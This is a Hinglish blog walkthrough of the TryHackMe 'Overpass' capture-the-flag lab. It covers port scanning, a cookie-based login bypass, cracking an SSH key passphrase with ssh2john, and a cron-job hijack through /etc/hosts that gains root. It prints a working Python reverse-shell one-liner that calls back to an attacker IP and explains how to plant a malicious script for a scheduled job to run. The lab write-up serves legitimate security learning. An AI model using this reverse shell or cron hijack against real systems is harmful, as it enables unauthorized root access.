
Maine passphrase protection ko remove karne ke liye ssh2john ka use kiya taaki key se hash extract kar saku, aur yeh kaam kar gaya.
Overpass — TryHackMe: Walkthrough 🏴
What happens when a group of broke Computer Science students try to make a password manager?
Obviously a perfect commercial success!
There is a TryHackMe subscription code hidden on this box. The first person to find and activate it will get a one month subscription for free! If you’re already a subscriber, why not give the code to a friend?
UPDATE: The code is now claimed.
The machine was slightly modified on 2020/09/25. This was only to improve the performance of the machine. It does not affect the process. Lab link
Jab kuch tote-phote Computer Science ke students milke ek password manager banane ki koshish karte hain,
Toh obviously ek perfect commercial success hoti hai! 😄
Is box mein TryHackMe ka ek subscription code chhupa hua tha. Jo pehla banda usse dhundh ke activate karta, usse ek mahine ka free subscription milta!
Aur agar tum already subscriber ho, toh code apne kisi dost ko de sakte ho.
UPDATE: Code ab claim ho chuka hai.
Machine ko 2020/09/25 ko thoda modify kiya gaya tha – sirf performance improve karne ke liye. Process pe koi asar nahi hua hai.
Kya hota hai jab kuch tukke-takke CompSci ke students ek password manager banate hain?
Mainne yeh walkthrough documentation ke liye banaya hai, taaki mujhe yaad rahe ki maine is room mein kya seekha. Saath hi yeh ek tarika hai.
Chalo shuru karte hain — Let’s rock and happy hacking! 🤘
Room URL: Overpass – TryHackMe
Machine IP Address: 10.10.228.4
Sabse pehla step hota hai port scanning karna — aur iske liye hum nmap ka use kar sakte hain.

Scan karne par pata chalta hai ki do ports active hain:
SSH (Port 22)
HTTP (Port 80)

Yeh dono ports kaafi common hote hain. Kyuki SSH ke liye koi hints nahi mile, maine socha pehle website ko check karte hain —
Mainne enumeration continue kiya gobuster tool ka use karke, aur mujhe pata chala ki ek /admin directory exist karti hai.

gobuster dir -e -w /usr/share/wordlists/wfuzz/general/common.txt -u http://10.10.228.4
🔍 Explanation :
gobuster dir
Yeh gobuster ka directory brute-force mode hai. Yeh URLs ke andar hidden ya non-public folders ko dhoondhne ke liye use hota hai.-e
Yeh option “expanded” view ke liye hai — iska matlab hai ki redirect hone wali paths bhi show honge.-w /usr/share/wordlists/wfuzz/general/common.txt
Yeh -w option wordlist specify karta hai — yani ki kaunse directory names gobuster try karega.
Tumne yahaan pe WFuzz ka common.txt wordlist use kiya hai (jo kaafi commonly used directories list karta hai).-u http://10.10.228.4
Yeh -u se target URL diya gaya hai jisko scan karna hai.
🧾 Output Summary:
From the results, gobuster ne kuch directories find ki hain:
/admin/
/css/
/downloads/
/img/
Sabhi ka status code 301 hai, jo batata hai ki yeh URLs redirect ho rahe hain (mostly trailing slash ke saath).
Sabse important discovery yahan /admin/ directory lag rahi hai — iska aage analyze karna valuable hoga.
Jab maine /admin access kiya, toh wahan ek login page mila.

Lekin maine try kiya command injection aur SQL injection, par dono kaam nahi kiye 😓
Lagta hai login form thoda secure hai, ya phir input validation laga hua hai.
Ab mujhe alternate ways dhoondhne honge login bypass ya credentials gather karne ke liye.

Maine webpage ko inspect kiya, aur mujhe kuch interesting info mili —
Ek login() function source code mein dikh raha tha! 😯
Yeh kaafi useful ho sakta hai — is function ke through hum samajh sakte hain ki login ka backend kaise kaam kar raha hai, ya koi hardcoded credentials ya client-side validation logic toh nahi hai.
Chalo dekhte hain is login() function mein kya chal raha hai 👀

Maine login bypass karne ki koshish ki by creating the same cookies manually,
fir page ko refresh kiya — hoping ki session ya authentication validate ho jaye 🚪🔑
Ye ek smart move hai, especially jab:
Frontend code cookies set karta ho after login
Session tokens client-side store hote hain
Agar luck sahi raha, toh yeh approach login ke bina bhi access de sakti hai.
Agar tumhe koi specific cookie name ya value mila ho source code se, toh woh key ho sakta hai.
Yahan, maine ek hint find kiya hai jo “private key” ke form mein hai aur ek username, James, bhi hai, jo lagta hai baad mein useful hoga.



Maine private key ke liye ek file banayi aur username aur private key ka use karke SSH karne ki koshish ki. Lekin ek problem hai; mujhe key ka passphrase nahi pata.
Passphrase ek additional layer of security hota hai jo private key ke saath hota hai. Jab bhi aap apne private key ko use karte ho (jaise SSH ke liye), toh passphrase ki zarurat padti hai taaki key ko unlock kiya ja sake. Yeh passphrase aap jab key banate waqt set karte ho, aur bina iske aap key ka istemal nahi kar sakte.
Maine dobara SSH access try kiya, aur boom… main successfully login ho gaya.

Maine aur explore kiya aur ek text file mili jiska naam “todo” tha, aur maine pehla flag bhi discover kiya.

Agar cron job har minute mein run ho rahi hai aur curl ka use karke “buildscript.sh” ko retrieve kar rahi hai, toh isse exploit karne ke liye tum yeh kar sakte ho:
Custom Script Replace Karna: Tum “buildscript.sh” ko modify kar sakte ho ya apna malicious script usi naam se place kar sakte ho, taaki jab cron job run ho, tumhara script execute ho.
Web Server Control: Agar curl ka URL kisi web server pe point kar raha hai, toh tum us web server ko control karke wahan apni malicious script upload kar sakte ho.
Permissions Check Karna: Tumhe yeh bhi check karna hoga ki cron job kis user ke under run ho rahi hai. Agar wo non-root user ke under hai, toh bhi tum us user ki privileges ke hisaab se exploit kar sakte ho.
Is technique ko “Cron Job Exploitation” kehte hain, aur yeh kaafi common hai jab scheduled jobs ko unsecure scripts ke saath configure kiya jata hai.
Maine second flag find karne ki koshish ki, lekin lagta hai ki is login ke paas root access nahi tha. Toh, maine crontab access karne ki koshish ki. Lagta hai ek cron job har minute run ho rahi thi. Isse exploit kaise kiya ja sakta hai? Script curl ka use karke “buildscript.sh” ko retrieve kar rahi thi.

Maine /etc/hosts file check ki aur “overpass.thm” ka IP address humare apne IP address se change kar diya.

Maine ek local reverse shell create ki, jo cron job ke request wale location pe thi.

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.0.54",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' Maine apne computer par ek netcat listener set up kiya.


Maine apna local web server start kiya, aur yeh kaam kar gaya! Maine successfully apni reverse shell send kar di.
Netcat listener pe wapas gaya, aur humne root privileges ke saath access gain kar liya 🙂 Aur haan, is process mein ek aur flag bhi mil gaya!

Yeh, humne overpass room complete kar liya!
Private Key and Username: Tumne “private key” aur username James find kiya.
SSH Access Attempt: SSH access karne ki koshish ki, lekin passphrase nahi pata tha.
Passphrase Removal: ssh2john ka use karke passphrase protection ko remove kiya aur hash extract kiya.
SSH Access with Private Key: Hash ko crack kiya aur SSH access successfully gain kiya.
Found the First Flag: “todo” file explore ki aur pehla flag mila.
Attempt to Find Second Flag: Second flag find karne ki koshish ki, par root access nahi tha.
Accessing Crontab: Crontab ko access kiya aur pata chala ki cron job har minute run ho rahi thi, jo curl use karke “buildscript.sh” retrieve kar rahi thi.
Exploit Cron Job: /etc/hosts file ko modify kiya aur apna IP address daala.
Local Reverse Shell: Same location pe local reverse shell create ki aur netcat listener set up kiya.
Local Web Server: Local web server start kiya aur reverse shell successfully send ki.
Gained Root Access: Netcat listener pe root privileges ke saath access gain kiya aur doosra flag bhi mil gaya.
